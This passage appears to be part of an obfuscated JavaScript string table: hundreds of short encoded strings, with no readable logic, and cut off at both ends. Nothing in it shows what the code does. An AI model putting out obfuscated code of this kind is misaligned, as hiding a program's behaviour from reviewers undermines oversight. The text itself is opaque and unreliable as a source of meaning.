OpdO8o/W77cKG','W6CPWOVdTcu','i8kTWR/cOSkK','wmk8f8kYtq','j0uNWQxcJa','ButdSepcMa','WOxdPCkPWRSh','WQDdWPVcGmkc','y8oTWOVcKNe','DCkRW7HOEq','WP94CfrN','WPaEWPRdHSoq','WPn4w8oqWOG','qSolW4ddU8kAW7HDW5ldLSkj','y8k5W7zYBa','wCkDkmoQW6i','W7hcL8o5aCo1','W6y3W7xdN8oLfCkiW6RcMH7dVq','n8o+imkGW58','hSkyv8oPuW','WR3cKLakW5C','muOrWQlcUW','BMucW5RcOG','WRX/BK5M','xYHAdmoC','jCoyW4FdJNK','WO0eWQNdOmoI','r8opgmk8W7C','W5ydBIFcUa','hmkTC1pdLq','WPenWOZdG8ot','xqNdTCkpW5K','wZldGmovcW','W48RWONdLcC','FXBdQmkhWQy','WRCBu8oceG','WReIuG7cKq','W4KKWPhdPv0','W5/dH8kxW5lcQW','smkQemkDW6G','C0tdISk+W5u','WO5TdCoUW4a','wcHbemos','WPjzC0iE','WOLUjCogW6m','WPasWPtdPSoi','iIhcHmodra','pSk2WO3cN8kX','WQ3cSvbhrW','mCkEvmoCAa','WPldTColWQVcPG','WPNcOqTRW6u','FatdLSoLWRW','WQzwW4f0WP4','C1JdPmkcW6i','WOJcRxDX','zYPrbSoj','ymoPWQ/cJvC','phNcUSoziSkpW7dcLw4','W4RcTCoqoSob','WRPjlComW7O','WRhcQvHbwa','WPnDWRhcKCkb','WRCSEWRcSG','vCo2BKRdPW','W7ddJCkaW6tcUa','uhddPmkcW6i','FhaOW4tcRq','f8ksWPtcUSkG','i8kJWQxcSmkK','WP9GWRP2WRi','mhBdSwvr','WRWKWOVdQt4','yeG8DSkLWOZcG1NcSG','WRCJsqhcSq','E1OeW6BcVa','w8k5yKZcQG','zCkNmItdGq','sNGzW6tcMa','Eh0LW5pcSW','W7tdTmknEH4','WO3dOcLmW7e','o8oyv8kpW7W','m8kZW4hdKui','W7hcTfWiWP4','W79asN9Q','BxddSf3cSa','WQpcGujpqW','W7VcVCoIemo3','phCmWPRcIG','W6BcLmoehCo8','WQG6WR3dQmoY','WOXWjmoAWQm','i8o2WR9HWPi','W4BcI3XlAW','WQVcLfPnxa','xZ3dPSoziq','WPjgWRNcN8ka','jCkIW57dTvO','W7ZdK8kgW4VcOq','WQJdHCk6xqq','sSoSeSkaW6a','At1XkCoh','j8klWRhcHCkK','CmoQWP/cRvu','W6xcJCofdSoH','Emo8bSk8Ca','W53dOCk5WP/cQq','w8kmtXddRq','W5usrGCj','W7jTc8oaW6i','o0LervW','lurCvuS','WPldGSkUvb8','sSkBsG7dPq','WRJdGSoRW5FcKa','WRTlC3LN','oSomWRTMWQu','qemsW6BcIa','wmkSsdtdHa','WQ0yWPVdVIW','iSkmW4/dVKq','wa3dKCorcq','WOpcJbf6W54','W67cVCoIfSov','ihmTWOhcUW','xCofWPjpzG','W7pcI8oIkSoQ','A8ozWPJcN3e','WPPeWOjJWOS','WRLFE31H','E0VdICk3W5i','WOddQ8k4WR0o','BxJdKfBcRq','FZFdUmoRWP0','WRDnANzD','WPJcLXbMW40','zMtdVuBcUW','W4W9vtOo','sGhdOColmq','Cb/dLCkxW4y','WR8hWPZdQcW','acLkESkz','WRfMDe1b','WQehn8ouWQO','W6SKWPNdRZ8','ACoKWPNcLM8','lCosWQvwWRG','WPS/WPVdSXa','bSk1uvnb','WRjQue58','W4qxWPddOYK','WOldTmkBFdm','W4K+qq8n','nCkExCozAG','zCktkCkgyG','WQRdOSoLW7/cHa','WRKDWQy','W5dcHeDhqW','mCkxW5pdOLW','WQxcMIT3W6O','gmkIW4tdTKC','gZnsCSk+','WQCqWRVdPSoX','zX9Kk8o/','WP5fWOpcRmkE','tSkpaCoQW7K','F0ZdM3/cHa','ySoHWQtcN2S','WRSAsYRcGq','j8oMkCkwW4C','WPHaWO3cVCkf','B8oqW75irq','WRxdG8kyWPW2','WQRcGtrIW6G','WQ3cVZDZW6K','WPvMWQ/cOCkz','W7/dUmkBW5NcHW','WPHAo8o5W4W','qrRdK8o7WPW','xCoJcCk5W7K','iCk/W5VcLva','q1GTf8kW','W5eSBHSF','W6JdM8o7WQFcJq','hCkZWQpcNSkq','WOWpWQddJY0','WRlcGSohW5hcLG','z8krW7PtFa','WQmivCoEjW','WOBcSxzPxa','d8koW4VdUNO','W4lcKq9tpq','gmopW6ClaW','u2tdICk5W6y','z23dSKhcHa','W57cT39bAW','j37dNN9i','WRJdGSoCW4dcLq','zCkmAeddJW','WPTbWPXtWP4','WOpdN8k6WOiC','WRPQWQ/cICo/','FvCmW5hcKG','xt18jSoY','jmkZWQlcI8kY','smoPnmkcW64','WQjsWRtdVmk5','FSoVfSkyW5e','WRO/WQRdNSoZ','WPOWWRpdVmkD','p8k9WRtcISkH','p13dH15i','tYNdPmkVca','DHBdI8kgW4q','W48qWQRdNtO','AWVdS8oXWQa','sdTylCou','WQHdWRxcH8kd','WOjxWPtcPCkA','WOa6WRRdNZ4','tWZdN8kcW7a','DqtdNSocdW','W5FcJwOPWRK','WR5FF0jQ','dIxcN8oEka','y8k8W790Bq','i8k7W4BdOLO','WRlcKurgua','F8oCjCkKW60','eCodcCkaW68','WRLww8oQWRq','WPxdKmoEW5RcUq','WQZcMIXWW6a','WOFdJ8oVWOBcTa','WPLAdCoRW4e','fwCoWPFcHW','WONdT8ooWQBcQG','gsfoAmkF','xCoZWQVcNe8','uCkWr3VdHW','EN7dM3/cIa','s8oLWPBcLf8','W4NdG8knW785','WRhdO8ksAcC','FXHneCoM','WQ0ZWRddMCoo','ySk6W7LmAa','W5hcJNCdWR4','WReEBmo8ea','ydWFW5BcUa','yZldOSoVgq','WPeKWRZdHmob','r8kXW7DUva','jCorWRbKWQm','mCkzwSopEG','W53cTh5usq','WOxdVCoZWQ3cSW','WPjDc8o0W5S','FxBdOeRcGG','ahtdIxjE','W7ldTSkaW7dcIa','aJ96qCkL','oSoQp8k0W4i','WP1uWQfUWRW','ys/dPCoMlW','W7xdRmo+W7xcPa','Cd7dVCoyWRW','WOpdHSkaWPy1','WQagWO3dVJa','mNuZWRRcPa','uH/dSCk3W7e','WOzmbmoBW4e','W4KTtGyC','hSk6C0rl','WRSQWRZdJ8oD','u8kiW4XLAW','WO3dSSooWRhcSW','m3L8sL8','sCkotGVdUG','FW5GaSkA','d2L7twi','a8kKdNbm','WRxdOSkVWPOx','WQynWQxdQZm','mCkmxCoDEq','WPXLWQL/WRO','WOvpdCoLW5W','zvK4W6hcIW','WOj9qCovWQy','WPTpWPlcL8kt','tSkcmsldUa','k3LHs2C','eM/dGNHo','WORdSSoLW7xcMW','FCoYWOhcI2K','WP8CWPddTmom','BriGWP/cIW','DCkCAvNdKa','WQmCWPdcOSoK','wbKbldxcQKlcQSkXiNvCW7q','cSkts8ooBG','W43cIf5uxq','WQasxmoyaq','WRzTFLHi','WOTWWRzUWQe','b8ktW4/dOL8','W6NdQmkyW7tcVW','WQ1JsCoclq','WRxcGeBcQCkK','W6ldGCkUW5pcIG','W5NcJ15gqa','bSowWOL7WOC','WPrEaSoYW5u','udZdLCoZWOe','W4RcK0qWWQW','fSonW7VdVZ0','WRhcVgBcN8kl','W77cPfDnzG','DfNdO8kCW7u','g8o1qSkVW4W','xcldNmohWPa','iMSrWPNcKW','wIbfcCog','mCoMomkMW5i','oXNcGSougW','FmkcpSkoFq','W5iGtH8e','BK7dHCoBW4W','rGxdOCoWiW','rMZdMLNcVa','C8kVW6HWEa','WORcGg3cS8kP','CCoqW5nSxa','WRLYWRLVWPK','WP9uWQ1rW58','W5lcJNi0WQe','WPXEsxjE','WObeWPdcR8ki','s1CfW6FcKG','wSkEDqBdTW','W4ydlWGA','qCkBW458xq','W7pcI3C3WOa','WRJdO8o8W5NcLW','W5mMFHWN','WP92bmkwWQm','WRhcQ0/cRCkP','WRXLAebP','tfOAW5hcPW','xLZdGSk2W5a','WRZcQfXjsW','wColWP/cH0a','BmkzW51Zxa','uSkuhmo5qa','WPq4Cd3cMa','sSkaxNJdNG','W6BdPCk3W4pcIq','W6NcHCoEhmo0','WPddO8oAWOxcPq','W4pcVmkIWOHE','WQ/cLgLnsq','z8kXgSonW6G','W7CnzZO','WQjIWQn+WQK','C8ovi8kWW60','W5tdK8k3W6hcOa','qhqBWRRcIq','WQVdPmkyWOC1','WRP7C01J','acnkCmkJ','fYlcLComlW','W7BdUmkCW7JcVa','jc1Gymkb','vJmRW6FcMW','WOf+C8olWQy','WOdcG1rrwG','AsddM8kPW64','tSkarGVdPG','yWddGCoGWOS','eCojfCkHW50','hgCbWONcPa','WRLGBMb0','WPjZlmoUW5K','nSoRa8kQW50','W7iGutGv','W63cPvS6WP4','a8k2dNbL','WOldQmo1W4RcJG','WOXaWPXVWPK','gSkHCe9v','WQNcPZvHW5m','BdJdR8oKnq','WQabWQhdUZC','zZBdL8kdW7i','WOJdQCkBqrO','m8kXW7ldVuK','cvCyW77cPa','WQ8sWPtdQde','WQ9sWP1FWRq','W5hcIwnvsW','smktFexdJW','WRpdO8kLvZK','bmojmCkEW44','xSkxdmoXW44','WRvHWPlcISkc','WQJcL0T5uG','BuVdVSkzW5m','WPWbWQhdMSoI','WR7dM8kzWP8E','W7KcW5GiW4K3W5a1Bv0dWQ7dGa','pCkVWRVcJSkZ','WRKatgzB','E2hcSmk+WQK','WPyasIxcLa','WRTHDuv4','WQtcSLdcSSkN','iCoQpSk7W5K','xbHXeSou','WOuWWQldNWa','W5dcSCoBnmoK','bCosWQf8WRS','WRiCx8oyia','WQKquCojpG','WOWXArNcMa','WP8CWRZcOSop','cSkwveDM','WRODvSoloa','WPuOWOVcMsq','WORdQ8odWQJcVq','Bmo+n8kOW64','a8knzvfx','W7FcNSodkSo7','WQ8itIhcRG','g8k8Dhro','WR8wWONdSaW','wb8eqYm','WRbKDuz0','wcvdamoj','DrTAkmoS','hw/dI3XK','WOy7WRJdNrO','WRJdNmkWWP04','WRPcWOpcO8k2','fmo7WQ3cV3W','y8oKWPVcLh8','y8kVk8ocW4S','bCkLWOWqhW','W5uYraqj','wSkBj8oSEa','mCkiWPRcV8km','hxZdHgv2','WRDwWQpdMCoc','WRZdICknWPG9','WQhcLJHKW6K','gSkMEf1i','WQRcNW9jW50','WQbDWR/cTCo4','WRBcVZj5W6K','WOD6WR5JWR8','WPPYWPNcPCkb','iCoWlSkIW5u','n8k6W4BdKwi','tWTGW7VcHq','xGNdGSogca','k8kAvCovCW','m3TVv08','WR5KALL1','WO7dJ8oVD0u','W6hdM8kNW7dcOa','yWVdQCoNWQ4','pwPgW77cPSoEWQFdUCoW','v8kLuHVdTG','WRxdNmkvEai','kSo+nSkKW4u','WRHmA8oYWOm','i2LJsgC','jSokd8kIW4e','WOzpqCokWQG','Bmk/kCocW7i','xI/dPCoGpW','yqBdTmoTWQa','vthdKmkZW40','AqmDW4BcLq','ChFdPvNcJG','l8kcqmozFG','WPXWWRPTWRS','WOHJu8kJgG','E3FdOftdPa','i8kMDZldLW','ug/dPCksW7m','W6eswqmT','WPpdUCoUW6dcNa','v3urW4hcGa','WQzxWOnEWOG','W7VcTfvTzW','WQKBw8oyiW','gSkXESotxW','CmoOWP7cLhi','dcdcLCo3hW','WOPqeCknW50','WQTBWRXEWP0','qwtdPmo5kq','WPeLrq7cUa','ANqJW5dcOG','W6hcRMydWR4','m1tdP3vW','aZ5eDCkx','W44ewZyS','W5xdMmkEW6tcJa','e3ZdNvnx','duDvAMa','jxbNr3W','W4dcKw4WWQG','WRijCtVcIW','W5VcJ2zfEq','qcjffmot','WQRcQu7cKCkJ','nSo6FIBdIG','WPmmW5ZdU8oG','xcraaSom','W4NdHCkCW78m','dIZcMCoJpG','W4WPDsiN','nmkUW4ZdSwi','aSkCW6xdJL8','gNhdHgxcKa','WPhcNLxcJmkJ','g8kRWQxcSSkV','W5xcHNS/WQ8','WO9AcCoUW5O','nSofWRjGWQe','W6pdQCkHj8kf','qmkqsWtdRG','fCoCWPnIWRe','uNZdQfZcVq','W48rEbOf','WOldOmoFWRVcQG','qmkXsg4','FCotWRJcK2m','WP9xWONcQCkF','WOeEWOXuWRK','WOvXWQ16WR4','BH7dOmoQWQS','WPhdNmkXFG4','CmkfjSkhtW','WPK0WR7dNrO','WR3dPmkWWPO2','s8kxrqNdUW','W4WpWQNdHsu','a3tdKMjV','tWbAnmkW','WRRdH8oFW5JcNW','WOddHCkHWQaU','E8kxxfZdGG','rmk+sGBdTq','W4JcIv0vW5e','vxpdS3ZcRG','px9hwfK','WOuXWPRdOci','W4VdTSkLW77cVq','WPHKWRXUWRW','W4pcK157xq','ySkMtsBcGq','hmoEbmo7W5/dK1NdSW','vHW3W7NcIa','ySkEvJhcGq','WPT7WPJcQmkF','BGH7jCoZ','w8oVmtBdHG','AWFdVCoKWRq','lmoFWQf6WQq','gtJcMSoVmG','F8oCnmkNW5y','pg1XFMm','imonWRHJWRG','W4GsWOtdHte','rmoqW6PEqq','rSkQhmknEG','cmkYsZ5y','E8o0WP7cM3q','WRVcKf5+WOa','mMydWOFcLq','W6FcVCopeSo4','E0FdMmkpW4y','WRtcJdX7W64','WPhcPdDBW78','oSoBk8kdW6e','WPZdPSksyXO','WRG7WO/dKIa','WPtdOSkNWR4D','WPCVrcRcTa','WPnZWRFcO8kx','wsnEbCos','r1BdMwhcPq','WOLJBmkJbG','yLLqWRRcMW','oSk9W4hdTKi','WPHZumocWRK','omkAv8oqCa','xGtdQCkmW58','WOpcMNVcJmkv','WODGWQ/cK8kS','W5JcGefhuq','WQGzWOhdRIm','yCkAoSkuFG','ySovjCkyW6u','WOyTWQlcGCkG','W5vWcc4c','odRcS8oskW','vxCEW77cVG','hSkZWO3cNmkW','WPpdHmkPWP4I','AwddMCknW4u','n3CfW5NcVq','kCoUWRbTWRm','WRSYcCoWW7G','WOj+w8ojWR4','aNpdHx9w','oLpdNgLr','sXO+W77cPG','WROgWQRdPmop','WPLQWPBcI8kd','lHTNWOtcUq','vtBdMSkYW48','i8olkSk1W5O','WO5sWPFcLSkq','WQlcKfpcOmkU','WPNdKSkoxde','C0ldMmk3W4u','wCkcgmoSWPu','ExaGW53cUq','gmoXWQnEW48','WRv+bSo0W78','ss3dQSomeq','WPRdOmoYW7JcLW','DG8JW6BcHW','D8ksW5HCzG','qWVdT8oZWO4','WOZdTCkUBYO','fb9Qw8kG','WRWUWQNdQq','AgCMW6xcVG','WRXIB1vx','D8kQjmooW6G','hwZdGwbm','mwifWOBcKq','yqhdTmkUW4O','WQSzBIlcHW','WRjGWQbQWPS','setdPmkrW6i','WPTSWRpcICka','WPaBwmoadW','m8k5WO3cQSke','WQVcGSofW5hcQa','WPxdRmo6W6hcGq','W5FcMg8rWQ0','B2tdOSkBW50','ySkXW7L6yW','iSkIW53dV0y','WP1eCmoUWRe','WOa0WQpdNmoo','W7BcGmoje8oG','W4/cKNi1WR0','lLNdMhnu','yrxdUSoVWQy','wCk2xeZdOW','WPTfWPBcUCkE','WOZcT31RFa','WPbbWPNcNCkB','WP/cIxHruG','FWrSnmoZ','sSoUhmoCW5y','DGldT8kXWQu','EMONW6ZcUq','v8kTnSoIW68','W783WPVdSYK','BSorbSkzW7m','WRzDlmoSWRy','WQxcQ0hcLmkB','nJNcS8oxW4u','zmoqiCkyW6W','xeizW5lcGW','oMz3ueS','WOXRWQL4WRK','jmoCWQr7WRi','WPddNCoXWR7cGq','B8k/kCorW4S','WOVdMSoHWRdcGq','tvpdGSkEW5u','umk3W6vVwq','iM4tWRRcMq','bSo6WO9i','gmo/WOTgWOO','W5hcOCoNhCoG','sH08W6BcIG','W6NdGmkqW6FcQa','B8o5WPJcKMO','WOv2WQH5WQK','WRqDuSo8pq','xX0lW5VcHW','bCoyWRL+WQa','EmosWOhcLxy','fCoKWR5EWPm','WQi0WPBdJCoU','WPC9CGtcIq','W40pWQ3dLGC','Dmk6FcxdVq','jCo5p8kUW5q','wXOhldVcPs7cVSkAhwbI','vYHspCog','kXrMaSoH','WRRdHCklWPC6','ACkBvItdGq','WOjWBCoAWQq','ohTXseu','WQqKWRZdRCoL','ja4RWPJcRa','W7tcHKGJWQK','WPC5yWZcHa','WOXbWRVcQ8ku','y3FdUeNcHW','rKBdKMBcPq','WRZcI1TBta','AuZdOCkCW4e','f8oDWQDIWOG','xCo2AhZdRW','W43cIhHmAW','W6/cVCoIiCo7','nmoMemkHW7i','WRLrWQNcI8kd','WR9YsSoFWPS','WRGwWONdRY0','o2noxvK','vCk3nmk5rG','W6yBWRldMGC','WRmUWQVdVSo7','dmk9WRlcJ8k6','WOVdR8oZWRZcTa','aSkUCLzF','WQb6smoyWPO','WOBcQ0vgBG','d8k/W7VdJfG','ra8IW7/dOG','WQuIWQxdI8oB','WP7dJSkxDtW','WOhdUmo1W7NcGW','zhWIW4dcUa','hmkbvSouDW','W4RcINu8WQq','kCkLySoXvG','sCowWQZcRve','WReFWQBdGIi','WP/dSmoFWQNcRa','lwLNWQxcJq','fSohWO9yWQm','WPBdNmkfysO','rSoQnSk0W6y','W787W6BdMry','WQ9dyejM','oSk1sLrh','g8k1WOFcR8kV','uCoijSkNW6K','WRtcRL/cR8k5','WR4zwZlcQG','FWFdTmo+WQK','F3ddHSk0W5y','W7SWErCA','kCoKmCk5W58','W6FdHmkuW6tcOq','Bmk4W6rhAa','WR4TWRtcOSk6','W4hdGCk+W5JcGq','WPiNk8oXW7C','fZRcMmo3iW','qWNdKCoBhG','WRzyWQlcQmkb','CSoWWOVcJMG','W5yWrqan','yCkEFfddKG','WPBdT8kFyZm','lSk4W5ldTfO','ySkWEGddMW','n3yoWP7cJq','ESk6W61rrW','ow1ou0q','eSkLDx1y','omkDc8k4W74','WOJdR8oiW6lcMW','W5KPsCkJgG','WOLUwmorWQy','Fs1IiCoN','CqxdR8oKWQe','WOXewmozWOK','WOb7WQHHWOa','afj6Bge','WPbPWQVcVSki','DGddSmkkW6G','WPqnlSkPWQW','W4WYvWqw','bu1yEhK','WROEyY3cGq','CmooWPRdPwW','WPVdVSkGAdW','WPLOdSosW5G','W6C2WPRdHJC','W51atXb9','WQhdNmkdWQKT','WODsWPpcPmki','WRCgCshcJq','k8kCW4ddKvG','WQWUWQtdTCoQ','WOJdTmkgEcG','WRqIWRtdQ8o9','WPZdRmkwEJO','WQVdJCkkWOu8','zmkoB0hdLW','jCkqDcTG','WQpcO07cQ8kl','WOqAWO/dM8os','WROYWRtdO8o1','WP/dUmo5W7tcKq','kNCcWOhcHW','WQCurmo4aW','mCkJWRNcGmkT','wmoqk8k5W7C','WONdM8oLW73cGG','WPL5WRBdVSoK','WPzbWOdcOCkx','WQBcGtGoW58','WPeaDmoGcq','WOCTW7dcP8kB','WOnZyCocWRy','WPNcJs9pW44','tYPUk8oM','W7BdLmkqW7pcQq','WOfiWOpcR8kC','ucJdLCk9W5e','W6GXWQZdUd4','W4aPW6tdPKu','sYrAcSou','W5NcIgfjwG','ECkGeCoAW7G','cSo8b8k/Ba','bsFcPSo2cW','hmowpmkvW6a','W6xcJSobgmoH','W7jUfColW58','W5VcMhTpqq','hCkcsSoktW','yMm+W57cUa','cSo6WOncWQe','WO/cVbLsW6K','jCkVWQBcGSkN','WQLSWRNcT8kL','W6FcHCo8DSol','W5pcN08Miq','WRGBWPtdVSoc','iSkGW7ddQKy','qIjBdSoF','n8o3nCkIW5i','phKmWPNcPa','WQFdOCkJWPyb','WQr/WQjiWQu','W7GlW7FcPCo/','zutdUvBcHW','WOzwWQvvWR0','WPKHWPtdGdW','WPW7WQJdNri','s8kAcSkzzG','hd9DA8ko','WRdcGvzfwW','WROsv8o/ja','wqpdO8oYfa','WQGZtSo4cq','WQdcGe7cTSkO','WQFcPt19yW','kSoXc8keW7W','bZdcH8oKeG','W6m3W7RcVCo/','WPmyWP7dQJu','qaJdNmoqda','WQX7WQXEWP8','vgVdUCk2W6G','gmk5ESoOta','oM9oAeS','WPnWdXRcHa','WROoWRldM8o1','f3ddHgz2','W7/cTM0TCa','pNGZWPFcLW','WR4qWQ/dLmoa','WRbQWOf+WPC','sSojd8okW64','F8ksFKJdIG','W43cOmkZgmo4','W7ZdPrPXwa','WRyrdYJcTW','WOGQtCoQrG','rSkVoSkJWPq','W5FdISkzW7/cRa','gmkrW6Xhxa','kmoAWP1fWPe','iNLXuee','EuaAW6tcVW','oxLKvLK','WQJcH1LCta','WPpdRCoyWRRcRq','iSk0WRRcKSkW','iCkisSoSEG','FCk9xCkItq','vWK+W73cGW','yeG6yCk2WOBcHvFcLq','WQOtEsBcHq','kCkVW4pcLxa','WO0zx8oadW','WQtcGxPFzG','WQpcUfBcSCk3','W6FdMmkCW7dcOG','W456ffJcUCkbWRhcNNHN','WP5nW5BcHCkb','WPPLwSozWQq','W5aaWPBdTSolEmkz','DwpdGmk3W78','nCo0kSk1W5O','m8kuA0zh','WQi5WPddTSoc','wXCHW6tcMG','WQpcKCo3W73dUa','xCo5WP/cJMC','WPe/qdRcQq','W4ZcVCoUn8oc','lSoAWPj9WPe','imk+WQdcMCkR','WQGpWP7dSd8','WPavDJLe','z8k5W7HYFG','W6mummkG','W6BcICoql8of','ucZdP8k9W5i','uCoHnmkiW40','WRiksComjW','WRLqWO7cI8ky','y8kCmSkqFq','W4VcV8oHlCoi','WR/dM8kGWOqH','tSkvsa/dPW','rum9W5/cSW','W4P8efZdSCoJWOxcU1LWcX4','W59mWPdcHCkf','WOyhWQpdLbm','WQtcILHkzW','W7KqBHCy','WQLZWQNcHmko','gZpcM8ojjq','lmk9W57dMLG','WPrMgmoBW5q','W4ZdRmkXWP/cJG','WO4cWOhdNCon','zdWqW5u','vuFdLwVcNG','WRZdH8koWPC4','WROtubpcJW','FYHKs8kO','WPmvs8o3kW','DCkUuqldVG','W7NcGmojemoQ','h04QWRtcJa','BGldVCo9WQe','esVcKSoZpG','WO0RWPddGSoC','nCoCWR9QWRa','WOqaWO/dJCov','WPtdUmokWQNcSW','imomWQXGWQ0','WOyLWRRdM8oL','W5NcGSoraCo9','WPNcTCoMW6bx','WQJdGCkKvqO','ECoUWOlcH2W','WOCIWQRdObe','W5RcNeuTrq','W6RcIvOVWR4','WQRcPw/cRmko','EwOIW4xcUa','ErXepSoq','W4iuWQRdUIC','wXldISoicG','W73cTCodi8oS','WP5gwgvZ','wGe6W6JcIG','iWnCfCoD','pxLZvL0','WQpcOwBcN8kJ','wqFcSmkVkq','WPbfemoNW4y','Fmkvbmk+Da','fCkSWRtcQ8k3','WPnzx09v','pCozaCkIW4a','xJTAh8os','rrLrcSoY','WPioWO/dHmom','W6tdSfDvsW','WOOsDdhcPq','WQXxWPtcN8kw','W4FcJ8olf8ov','vXpdNCoKma','WRxcOvhcTCkO','WQW9WQNdNmoM','tJBdLCkWW44','W6OZWP/dGdC','xCkPx3VdPG','W47cK8omdmoH','rSo2pmkgW4O','FXHKE8kI','W6NdG8krW7NcVa','W4BcUSo4W6fDqmo8sHWGWPn1','rSkIBNVdNa','BConWOdcUgy','rCkhjCk2FG','WQJdGCkCWOeO','WPFdQSobWQZcQW','vKVdH8k4W5e','A8oOjSkWW4C','W6BcJgzxwW','BmkRW71YsW','p3JdKgbB','ECkJw8k2W40','tdvhfCoF','qX/dS8oskG','gmkWCurd','DCkjB0xdKq','WROGvCo6ea','WR8rWO7dQIC','W7xdICosWPZcKW','dNJdLxjj','gM/dPNZcOG','zI/dISkkW4q','dSonWRjaWPO','WQpdM8kkWPiM','tWRdS8o9WRm','cmohWOT+WPa','vX1Aa8or','W7pcL3uIWRG','yeBdSgBcSG','vSkvaSkGCW','yIRdLSki','e1i6WPxcVq','vNRdQ1ZcUa','W4q7xrCt','W7RcICopaCoG','WO91wSolWQO','Amo7WPNcJhm','WQJcHgLKCa','cmoRfmk1W5e','W5hcHmoHhmoQ','sZ1snSot','WPPuf8oKW50','khqqWORcKG','x8kVb8kJWPq','WObzWQrdWRy','nxqrWPBcLa','sZhdJCkIW4O','WR5rWRZcLmkS','WQddI8kbWPi/','W73cJ8oWgmo3','W5NcTCoNnSoU','lwGkWPZcNq','Emo2WOhcIha','WR9zWQ7cLmke','WQ7cTIXLW6K','grfaqCkN','xwmdW6FcGa','WOXgvCoEWQq','WRfTWRu','WO4EWP7dRIW','oSkZze1f','ihefWQtcUW','nCk7W4BdTNK','tSowWRZcIKq','uWddKSkRW6C','WOWwWQtdKrG','WRtdR8k6WOS4','aCkprSovxa','WQhdJ8klWP0O','W5hcJwvBvG','DMeNW5lcUW','hCoXWPPaWOm','wd1bfmou','WOL1WQXUWQS','WOzWWR16WRS','WQa2WQtdLmo7','W4acvJ8z','WQedWOVdQcq','Bmo2WOtcL24','WQJcIJnZW4e','b8o1WPHVWO0','WOXZcSomW6O','WPhcJt95W4e','WPmWWQ/dTsy','qv7dQ0ddSq','j8oEp8k9W7K','WOJdMmkIWP4U','WRz/WQNcVCkx','WPRcPvtcN8kS','i8o9aCk+W5a','EmklAeZdLq','WRiTWQhdGmoa','BfJdISk2W7y','mCo2n8kRW4W','jgJdL1HV','WQ5TCfbJ','WOS5WQpdLW4','za/dJ8oMdW','gM7dNhPE','qCk7vgddTa','WQaDWR3dOce','WPbjWPNcGCkv','W6KPuXCp','BCo8wG','ggRdLNri','WOSFWONdVCom','z8kkimkayW','khTZvgC','dhb+A0u','WRRcSLBcL8ks','dSkBWOFcUSkG','Emo1oSkIW4y','DZFdQmo5WP4','omkiWQtcJmkL','qtPCfCok','wtHAdSom','W7OKWQldSaK','w1JdOZxdPa','sCkrkCkFBa','qmkFuWZdUW','tWznp8ot','b1JcPCkJW4e','WPhdQComWQ7cVG','WRbkWRdcMmkb','WQpdMSoHWPRcQq','E2pdSKVcGG','W4C9WOldMqy','WQNdUmoMWPpcQW','j8kXswTR','WPP/WP58WPS','pSkwWR3cI8k5','WOtdQ8kKWQaO','EmouaSkkW6O','WR5KWRVdVmkS','W6zIWOzQWRi','W5RcIf0AWOC','wHNdUSozDq','WRv2DLj6','rGtdRSoYDq','tXpdHSokca','bwZdGvPv','WRmXWRFdQSoT','ySoGWOhcKgm','W4NcIeSpWO0','fmowo8k4W7G','W6GmWRNdHWS','FmoKWPJcKNu','qCkjuL/dOq','W7pdLSkdW7tcQG','WQbSDConWOm','dSkxW77dRHDwCr5NDvFcRq','WRWIWQVdRCoj','krPMBCkd','xmoti8kgW60','WRNdJmkBFeu','lCoUWPj6WQe','W6ZcTSoqemoL','WPBdJSkdCca','p8kFwCorFG','p8o6kmk0W5G','W5BcJhG4WQ0','eN3dLwjs','WRJdN8kjWOeF','W73dMSkaW6FcTW','AIxdGmoFWQ4','WPGDESokrG','WOGTW7ddMmoP','W5tcThWqW5e','WPVcM1Hpta','WQSsWOVdUSoV','ccRcNmo1oG','jCoMWQT/WRe','WRFdJ8otW5xcOG','Fh4LW4pcUa','W58RWORdUtu','WQRcMdX1W6W','iSoEimk5W4a','xZjkW6pdOG','qv7dUKJcNq','i8kAuc/dIG','WQmxWPNdOau','nCo8nCk0','xs7dG8olWOS','hmktvfddRa','vNNdO8kAW7a','WPfJWPD8WQq','euDNCxC','wCk+wbFdOG','WPmiwComjW','WQ8FdYxcIq','WR/dNmkgWOG+','g8ktW5LhsG','WOL8EfuE','WRBcGsZdI8kw','W6BcNuvBra','ESkYEW','gYBcRSoVbq','md1PEmkG','WRnUjSosW5u','WQ4pWP7dKJ4','AmkEvG3dNq','WQCGASoOeG','W6ZcImoAf8o1','cY5gASko','WQhcQsHjjG','z8o1k8ojW6G','CZ3dOmobWPC','WOP5WQrRWRS','bCkKCKrB','bGzIwhG','rraYW73cHG','FCkZW6HKxa','xfWhW5NcQa','mdZcNCoxkW','WPyWW5BcPCk/','WQmaWR/dU8oc','lmkzW6FcGd0','F2ahW4dcQW','WRmaWO3dTZW','sYKhW7ZcIG','emkBWRZcHCkT','h8kpwfzk','WOn3WO1wWRW','dSoZWQnVWOC','WQhcTJr2W64','WRT9bmoQW78','WPGdWRtdSYa','WOOnWQJdGSoh','WQ8BWQpdPCoh','WRb1dSo6W4a','WO8zWONdMmoj','iXXkaSoH','WPu9smoCjG','B8kImCoAW6G','WQNcS1BcNCkV','D1OLW4lcOq','WQ7cN8o6DaC','WQqbWPxdQJi','WQNcRLdcO8kZ','W7pdJmkbW7dcVW','WOyyWO7dNse','dc/cMCoGpa','p0VdVSkeW7m','WRldNmo6WOS','zh85W5RcSW','sYBdL8oo','ESkRcCo0W4i','WRe3WQBdTmoF','DCo5WOVcKhy','WR9mASodWPu','W4uqqaiz','DuFdOCk0W4G','vCkOoSokW4S','WP9wWOBcPmkE','ASoumSkRW6e','WPKEWRJdRSoJ','rY5ddSop','fSkQtSonW7S','WRbqWR5uW58','W5hcPNvbAG','cIhcMSotaq','W63dGCkbW7RcUq','WQyWWQ7dICoM','WR52WQvVWQy','WQldHSksWPq+','WPhcK8oFkSoQ','rumLW5JcRG','EWP6nmoZ','hmoXWRX5WPe','WRKrWRlcT8ow','hhpdIMjp','WRtdNCoSWPhcKa','W4xcM24PWQ4','W6pdHSkrW7lcVq','BdJdHCoaha','CmkKW7D2yW','WQC3WOVdTSo7','WPazWO7dQSow','x8khxGldOW','EmkSW7v7Aq','W5C4W6BdLbW','WQHTkCogW5C','WP9IWRRcKmko','WPLxWOJcLmkj','qGBdH8olaG','pNbXBLG','WPLzWQ56WOS','WR8JEspcPq','W7/cSumTFa','lZVcGmokaW','vriYW7BcGW','DmklCNJdIW','WPJdNSkqDa8','BCo6WOZcLL0','WQKTWRFdVSoz','WRhdPmkzWP07','vdBdLCkUW4S','lSkTqsHi','kGVdK8keW5O','j3hdKgzl','wmkFCetdJq','WR0dWOldOJy','W7RcRLvBEG','FSkrW4TmvG','W5ZcT3nTDW','lSkfdxzN','WQJdPCoAW5pcRa','j